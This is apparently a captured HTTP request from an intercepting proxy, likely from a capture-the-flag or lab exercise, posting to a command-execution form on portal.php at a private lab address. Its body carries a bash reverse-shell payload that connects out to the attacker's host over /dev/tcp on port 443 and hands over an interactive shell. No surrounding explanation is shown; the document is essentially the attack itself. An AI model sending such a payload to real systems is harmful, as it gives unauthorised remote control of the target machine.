 Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.184.193
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.184.193
10 Connection: close
11 Referer: http://10.10.184.193/portal.php
12 Cookie: PHPSESSID=s2ucsp4s963t6p26r022125fn5
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 command=bash+-c+"bash+-i+>%26+/dev/tcp/10.18.21.236/443+0>%261"&sub=Execute